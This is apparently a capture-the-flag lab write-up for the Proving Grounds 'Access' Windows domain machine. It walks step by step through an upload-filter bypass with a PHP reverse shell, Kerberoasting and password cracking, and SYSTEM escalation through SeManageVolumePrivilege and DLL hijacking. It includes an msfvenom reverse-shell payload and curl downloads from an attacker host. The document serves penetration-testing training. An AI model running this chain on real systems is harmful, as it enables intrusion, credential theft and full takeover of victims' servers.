Access
Proving Ground Practice Medium Level AD Machine, You gona learn about SeManageVolumePrivilege and dll hijacking !
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Access]
└─$ sudo nmap -sC -sV -p- -T4 -vv -oN Nmap_Results.txt -Pn 192.168.235.187
Nmap scan report for 192.168.235.187
Host is up, received user-set (0.10s latency).
Scanned at 2024-06-13 15:29:19 IST for 335s
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
80/tcp open http syn-ack ttl 125 Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
| http-methods:
| Supported Methods: POST OPTIONS HEAD GET TRACE
|_ Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
|_http-title: Access The Event
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2024-06-13 10:03:21Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
5985/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 125 .NET Message Framing
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49704/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49798/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Service Info: Host: SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-13T10:04:12
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 22998/tcp): CLEAN (Timeout)
| Check 2 (port 31194/tcp): CLEAN (Timeout)
| Check 3 (port 39772/udp): CLEAN (Timeout)
| Check 4 (port 61172/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Web Enumeration ⤵️


I checked port 80 and got this interactive page which asks for Buying Tickets and upload the image of it.
Since the Upload page is controlled by Apache Server, Therefore that may be the case that the upload restrictions are put on through
.htaccessfile.
So to unblock the access I need to upload the .htaccess file with allowed extensions like this 🔻
1
2
3
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Access]
└─$ echo "AddType application/x-httpd-php .dork" > .htaccess
echo "AddType application/x-php .php" >> .htaccess
Like this 🔻
After that I upload my reverse shell file in .php extension and I got this shell where I checked the SPN for svc_mssql user , I am collecting this because the svc_mssql may contain SPN which can be helpful to find out the TGS key that can get me the password for svc_mssql service user account out of it that’s why🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
PS C:\xampp\htdocs\uploads> Get-netuser svc_mssql
company : Access
logoncount : 1
badpasswordtime : 6/13/2024 9:58:04 AM
distinguishedname : CN=MSSQL,CN=Users,DC=access,DC=offsec
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 4/8/2022 2:40:02 AM
name : MSSQL
objectsid : S-1-5-21-537427935-490066102-1511301751-1104
samaccountname : svc_mssql
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 7/6/2022 5:23:18 PM
instancetype : 4
usncreated : 16414
objectguid : 05153e48-7b4b-4182-a6fe-22b6ff95c1a9
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : MSSQLSvc/DC.access.offsec
givenname : MSSQL
lastlogon : 4/8/2022 2:40:02 AM
badpwdcount : 1
cn : MSSQL
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 4/8/2022 9:39:43 AM
primarygroupid : 513
pwdlastset : 5/21/2022 5:33:45 AM
msds-supportedencryptiontypes : 0
usnchanged : 73754
PS C:\xampp\htdocs\uploads>
1
2
{: .nolineno}
serviceprincipalname : MSSQLSvc/DC.access.offsec
I got the serviceprinciplename that matter from this I can get the TGS of this service user named as svc_mssql through rubeus.exe Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\xampp\htdocs\uploads> .\Rubeus.exe kerberoast /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : access.offsec
[*] Searching path 'LDAP://SERVER.access.offsec/DC=access,DC=offsec' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : svc_mssql
[*] DistinguishedName : CN=MSSQL,CN=Users,DC=access,DC=offsec
[*] ServicePrincipalName : MSSQLSvc/DC.access.offsec
[*] PwdLastSet : 5/21/2022 5:33:45 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$54268E9F5758EB55CB560B027930F09D$6D1DDEDAB1559B458C83382E6CAD9B3E7784F93E076B85E3CF01249D8D744FC6370F3BFF0485ED08074CA6BBE01B93ED279FE3FD03C970FC4CF1D61B5824518F46C1D5C24A0B8B85E888B5CCE137E9F57070914B86D0F6FF988D9454E00DAD2BC0E8A5FDDA8A92513A0BC3164C61D8AFF803FA518EA7E7A8E971B1A292A7D21F058C5D1DBDB17C544ABAB389AB92615D2C8CCDE8F9DD8EFA715719E39FB0CA0FD988CAE6653E8FB9D6DDFFABBA18FF958948195CC3890930BDFDCCE410B24BE73809977165A6F4D353E5EE8038E86458BC92C1E3663305726C455DBFEA86DECB7539FE173EA313A70FEEE3E4E15BF8230ACA18EAB6353CA00FCDF606DF6293771388DC531BF33619F73EF2676B50892146FBF47185A14257D20F2B26FBC0FCBC0C890D9E1AD7DD2C12AA3CB54B39DAF7065FA268883EB76079CFD97F71097D7559E5F8A0D897096724418F6267E2A110DDD659171BFCE07CE34E7B8720D8BD2D95FF8B6ADAD4C7D7385CE461937B683A44A4393ECB0591D501DD499EE52516CB4C45C5B8E89145F3C7679780B38400C996B0BE548C160CFDD9A0C6F011C25D698F9B4D4C42885B8FD279151DED5D20E4E662693CB3601FE1385B6C4879F1C660913EC16B33C7613DFEDCF11EDF86E929633B251264C1C5595ED28356E69C6E2F0D4F2B2AA3AD4081B5E85AFD2FBEE55266AB09E98B46381A2B4B15D6B19B3BFE8EA3A96B81141A296C13B1FDBCE8FAC0112F151161ED2E8B2DA1B0D749C9F03A062431C073B55B3C9CB12A94001DF256038333BE03C57CB7DC9FBB4E8ADB2986A1156A93C705C5166351436D2F8507E75B80DA2B042C5527F023026458D752A384CA622EFAB9E842947CE09681FA57628B14C3C860093589CD9D522D69E31A03239659F82A05FA76D58F62E99BFB61359D383FEE63FA3E794A18E725E667E7DAE8605ECE19E25FC0E5616B06F3C9D4F2657F497F465F04F985AFD16573CBBC67921429B559D0DA0D2C1C16D751ABE458FF83922C339D353E0024CC16559BF919FA21C2DB4DEE234AAFDC1E0E6CE1E108F22C7FC607E727B95B241DBC58085089152A8D0CDF4C6E5642935020DE6D4D04311EC27C452C90DF198CDE8DD5B9BC0D06C41A441789E0FF1B8F93F9BAB8B517845750C02ED07C9901DC43B5D766BBE363990724F29DAB26DB9700A0101721E235203AD0366BDE7EA33849B977361E8B3E76584AEEB2E0C582DBC72E36FC5FC5E7D167B02D27A8A4E1AF69A4CE6E579E726A0AFD863B72FD519C142A2893597402CFC263E2CE956998D0BEDFEA8ECB298CD7589DD049202BD6EAF3C53E8B08E9520317C767A36E3319E8F34B98C80AB158C3B7DAE8D821D4D9CF9B6862584CBDA0835D9A1CF9BA6453654B46D0D318F5B9B9D89AAE08175840EC72219A6A329A0CFAA4B203EE7DD731416B0D7C39F247A9633D4259EF5085ABFF3777801B741543B387021B797ECB3F8B2310E919DA343D3998358219D4119FDE4D8208FDF9F73936EA61562C153EFBD5D4FC5AA70325BB7A21CB1C455DB206252804975BCF8B497D79C445491A7AC90D96C0E48B2055E8014653ACFFE6585C6C9579AB78A8F6D7B0
PS C:\xampp\htdocs\uploads>
I got the TGS key lets decrypt it using John-The-Ripper Tool.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Access]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
trustno1 (?)
1g 0:00:00:01 DONE (2024-06-13 22:48) 0.7092g/s 726.2p/s 726.2c/s 726.2C/s hockey..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I got the password, So lets get inside the shell of svc_mssql user 🔻
1
2
3
4
5
6
7
8
C:\xampp\htdocs\uploads>.\RunasCs.exe svc_mssql trustno1 powershell.exe -r 192.168.45.214:443
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4d037$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 2104 created in background.
C:\xampp\htdocs\uploads>

I checked the privileges and found one different Privilege Disabled SeManageVolumePrivilege so lets look for any exploit to impersonated to Administrator user 🔻
Download the executable from here 🔻 https://github.com/CsEnox/SeManageVolumeExploit/releases/tag/public
Step 1️⃣. Download the Executable and Transfer it to Victim machine.
Step 2️⃣. As we got to know that we get read/write access of C:\ Drive from this exploit so Lets embed our custom payload of dll.
The name will be tzres.dll that will enable us the dll hijaking attack.
1
msfvenom -p windows/shell_reverse_tcp lhost=192.168.45.214 lport=443 -f dll > tzres.dll
Step 3️⃣. Place this tzres.dll into C:\Windows\System32\wbem\tzres.dll location .
Step 4️⃣. Now Start the Listener on Attacker Machine and To trigger this exploit run systeminfo . And you will get you shell as Administrator or nt\system authority
One possible way to get a shell from here is to write a custom dll to
C:\Windows\System32\wbem\tzres.dll& callsysteminfoto trigger it.
This exploit basically work as dll hijacking so lets replace the dll with our payload.
PS C:\Users\svc_mssql\Desktop> curl http://192.168.45.214:8000/SeManageVolumeExploit.exe -o SeManageVolumeExploit.exe
curl http://192.168.45.214:8000/SeManageVolumeExploit.exe -o SeManageVolumeExploit.exe
PS C:\Users\svc_mssql\Desktop> dir
dir
Directory: C:\Users\svc_mssql\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/13/2024 11:50 PM 34 local.txt
-a---- 6/13/2024 11:57 PM 12288 SeManageVolumeExploit.exe
PS C:\Users\svc_mssql\Desktop> .\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 919
DONE
PS C:\Users\svc_mssql\Desktop> curl http://192.168.45.214:8000/Printconfig.dll -o Printconfig.dll
curl http://192.168.45.214:8000/Printconfig.dll -o Printconfig.dll
PS C:\Users\svc_mssql\Desktop> copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
copy Printconfig.dll C:\Windows\System32\spool\drivers\x64\3\
PS C:\Users\svc_mssql\Desktop> dir C:\Windows\System32\spool\drivers\x64\3\
dir C:\Windows\System32\spool\drivers\x64\3\
Directory: C:\Windows\System32\spool\drivers\x64\3
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/15/2018 2:08 AM en-US
-a---- 9/15/2018 12:11 AM 14088 LOCALE.GPD
-a---- 9/15/2018 12:11 AM 73 MSXPSINC.GPD
-a---- 9/15/2018 12:11 AM 72 MSXPSINC.PPD
-a---- 4/8/2022 12:18 AM 869888 MXDWDRV.DLL
-a---- 9/15/2018 12:11 AM 25489 P6DISP.GPD
-a---- 9/15/2018 12:11 AM 3293 P6FONT.GPD
-a---- 9/15/2018 12:11 AM 288256 PCL4RES.DLL
-a---- 9/15/2018 12:11 AM 1025536 PCL5ERES.DLL
-a---- 9/15/2018 12:11 AM 1025024 PCL5URES.DLL
-a---- 9/15/2018 12:11 AM 204288 PCLXL.DLL
-a---- 9/15/2018 12:11 AM 10375 PCLXL.GPD
-a---- 9/15/2018 12:11 AM 1156 PJL.GPD
-a---- 4/8/2022 12:18 AM 23040 PJLMON.DLL
-a---- 6/14/2024 12:01 AM 9216 PrintConfig.dll
-a---- 4/8/2022 12:18 AM 1152000 PS5UI.DLL
-a---- 9/15/2018 12:11 AM 26038 PSCRIPT.HLP
-a---- 9/15/2018 12:11 AM 1062732 PSCRIPT.NTF
-a---- 4/8/2022 12:18 AM 675840 PSCRIPT5.DLL
-a---- 9/15/2018 12:11 AM 1293180 PSCRPTFE.NTF
-a---- 9/15/2018 12:11 AM 5561 PS_SCHM.GDL
-a---- 9/15/2018 12:11 AM 23812 STDDTYPE.GDL
-a---- 9/15/2018 12:11 AM 14362 STDNAMES.GPD
-a---- 9/15/2018 12:11 AM 59116 STDSCHEM.GDL
-a---- 9/15/2018 12:11 AM 2278 STDSCHMX.GDL
-a---- 9/15/2018 12:11 AM 698 TTFSUB.GPD
-a---- 4/8/2022 12:18 AM 559616 UNIDRV.DLL
-a---- 9/15/2018 12:11 AM 21225 UNIDRV.HLP
-a---- 4/8/2022 12:18 AM 1197056 UNIDRVUI.DLL
-a---- 4/8/2022 12:18 AM 855040 UNIRES.DLL
-a---- 9/15/2018 12:11 AM 53 unishare-pipelineconfig.xml
-a---- 9/15/2018 12:11 AM 3360 unishare.gpd
PS C:\Users\svc_mssql\Desktop> $type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
PS C:\Users\svc_mssql\Desktop> $object = [Activator]::CreateInstance($type)
$object = [Activator]::CreateInstance($type)
Exception calling "CreateInstance" with "1" argument(s): "Retrieving the COM class factory for component with CLSID
{854A20FB-2D44-457D-992F-EF13785D2B51} failed due to the following error: 80080005 Server execution failed (Exception
from HRESULT: 0x80080005 (CO_E_SERVER_EXEC_FAILURE))."
At line:1 char:1
+ $object = [Activator]::CreateInstance($type)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : COMException
PS C:\Users\svc_mssql\Desktop>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Practice/Access]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.235.187] 49886
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \Users\Administrator
cd \Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 5C30-DCD7
C:.
+---3D Objects
+---Contacts
+---Desktop
| proof.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>type Desktop/proof.txt
type Desktop/proof.txt
The syntax of the command is incorrect.
C:\Users\Administrator>type Desktop\proof.txt
type Desktop\proof.txt
db73084f0f48779aaf5cf188afa894a9
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !